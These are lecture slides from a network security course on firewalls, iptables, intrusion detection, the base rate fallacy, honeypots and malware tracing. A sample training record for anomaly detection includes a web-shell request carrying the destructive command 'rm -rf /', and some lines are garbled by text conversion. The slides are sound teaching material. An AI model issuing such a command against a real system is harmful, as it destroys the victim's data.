## CS 114:Network Security

Lecture 19 - Honeypots

Prof. Daniel Votipka Spring 2021

(some slides courtesy of Prof. Micah Sherr and Patrick McDaniel)



## Plan for today

- Administrivia
- Network Defense Review
- Honeypots
	- Overview
	- Malware analysis
- Exam 2 Review

#### Administrivia

- Exam on Thursday
	- Review at the end of class
- Grades for Homework 1, part 3 have been posted
- Homework 2 is due April 27th
	- Part 1: Port Scanner
	- Part 2: Port Scanner Detector
	- Part 3: Port Scanner Detector Evader

#### Network Defense Review



## IP Firewall Policy

- Specifies what traffic is (not) allowed
	- Maps attributes to address and ports
	- Example: HTTP should be allowed inbound only to the web-server (1.1.1.1) , to any external host



#### **• Deny list (blacklist)**

- Specifies connectivity that is explicitly disallowed
- E.g., prevent connections from badguys.com
- **• Accept list (whitelist)**
	- Specifies connectivity that is explicitly allowed
	- E.g., allow connections from goodguys.com

#### Stateless vs. Stateful

**• Stateless:** each packet considered in isolation

- Single packet contains insufficient data to make access control decision
- **• Stateful:** allows historical context consideration
	- Firewall collects data over time
		- e.g., TCP packet is part of established session
- Q: What are the advantages/disadvantages of stateless and stateful?

### DMZ (De-militarized Zone)



### iptables Rule Parameters

- Non-comprehensive list of things you can match on:
	- Destination/Source
		- Specific IPs, or
		- IP address range and netmask
	- Protocol of packet: ICMP, TCP, etc
	- Fragmented only
	- Incoming/outgoing interface

#### Examples

- iptables -A INPUT -s 200.200.200.2 -j ACCEPT iptables -A INPUT -s 200.200.200.1 -j DROP iptables -A INPUT -s 200.200.200.1 -p tcp -j DROP iptables  $-A$  INPUT  $-S$  200.200.200.1  $-p$  tcp  $-$ dport telnet  $-j$
- DROP

iptables -A INPUT -p tcp --dport telnet -i eth0 -j DROP

## Deep Packet Inspection

- **Deep packet inspection** looks into the internals of a packet to look for some application/content context
	- e.g., inspect HTTP for URLs that point to malicious websites
	- Can have serious privacy issues if done by, say, Comcast
- To specify a match in iptables
	- iptables -A INPUT -p tcp -m string --algo bm string 'exe'
		- matches packet with content containing 'exe'
	- •iptables -A INPUT -p tcp -m length --length 10:100
		- matches packet with length between 10 and 100 bytes

## Network Intrusion Detection Systems (NIDS)

#### Example Setup

**Server Farm** 



## Detection via Signatures

- Signature checking
	- does packet match some signature
		- suspicious headers
		- suspicious payload (e.g., shellcode)
	- great at matching known signatures
	- Problem: not so great for zero-day attacks --**Q: WHY?**

### Detection via Machine Learning

- Use ML techniques to identify malware
- Underlying assumption: malware will look different from non-malware

#### **• Supervised learning**

- IDS requires learning phase in which operator provides pre-classified *training data* to learn patterns
- Sometimes called **anomaly detection (systems)**
- {good, 80, "GET", "/", "Firefox"}
- {bad, 80, "POST", "/php-shell.php?cmd='rm -rf /'", "Evil Browser"}
- ML technique builds model for classifying never-before-seen packets
- Problem: is new malware going to look like training malware?

## Base Rate Fallacy

- Occurs when we assess  $P(X|Y)$  without considering prior probability of X and the total probability of Y
- Example:
	- *• Base rate* of malware is 1 packet in a 10,000
	- Intrusion detection system is 99% accurate
		- 1% false positive rate (benign marked as malicious 1% of the time)
		- 1% false negative rate (malicious marked as benign 1% of the time)
	- Packet X is marked by the NIDS as malware. What is the probability that packet X actually is malware?

## Base Rate Fallacy

- 1% false positive rate (benign marked as malicious 1% of the time); TPR=99%
- 1% false negative rate (malicious marked as benign 1% of the time)
- *Base rate* of malware is I packet in 10,000
- Find Pr(IsMalware|MarkedAsMalware)
- $Pr(Is|Market) = Pr(Marked|Is)Pr(Is) / Pr(Marked)$ 
	- $Pr(Marked|Is)Pr(Is) = 0.99*1/10,000$
	- $Pr(Marked) = Pr(Marked|ls)Pr(ls) + Pr(Marked|lsNot)Pr(lsNot)$ 
		- Pr(Marked) =  $(.99*1/10,000) + (0.01*9,999/10,000)$
- $Pr(Is | Market) = 0.98%$

### Problems with IDSes

- VERY difficult to get both good recall and precision
- Malware comes in small packages
- Looking for one packet in a million (billion? trillion?)
- If insufficiently sensitive, IDS will miss this packet (low recall)
- If overly sensitive, too many alerts will be raised (low precision)

## How do we learn about and study malware?

# Honeypots

- **• Honeypot:** a controlled environment constructed to trick malware into thinking it is running in an unprotected system
	- collection of decoy services (fake mail, web, ftp, etc.)
	- decoys often mimic behavior of unpatched and vulnerable services



#### Example Honeypot Workflow



## Plan for today

- Administrivia
- Network Defense Review
- Honeypots
	- Overview
	- Malware analysis
- Exam 2 Review

# Reverse Engineering

- Three phases:
- Overview get a big picture of the system Subcomponent Scanning - scan subsections of the code for specific issues Static
	- Focused experimentation test the malware's response to specific inputs/ actions amic

#### Overview

#### **• Get strings and API calls**

- Look for "interesting" anchors to focus future phases on
- "Interesting" is typically determined based on prior experience

#### **• Trace system calls:**

- most OSes support method to trace sequence of system calls
	- e.g., ptrace, strace, etc.
- all "interesting" behavior (e.g., networking, file I/O, etc.) must go through system calls
- capturing sequence of system calls (plus their arguments) reveals useful info about malware's behavior

# Tracing System Calls

#### root@ubuntu:~# strace -o out.txt ./trace-me What just happened??



https://malware.news/t/elf-malware-analysis-101-part-3-advanced-analysis/46838

#### Overview

#### **• Observe filesystem changes and network IO:**

- "diff" the filesystem before and after
	- which files are the malware reading/ writing?
- capture network packets
	- to whom is the malware communicating

#### Internet Background Radiation

- **• Internet Background Radiation** or **Backscatter:** Traffic that is sent to addresses on which no device is set up (these unused portions of the Internet are called **darknets**)
	- Backscatter primarily originates from spam, worms, and port scans
	- Estimated at 5.5Gbps
	- Estimated that 70% of background radiation due to Conficker Worm

### Subcomponent Scanning



#### Subcomponent Scanning

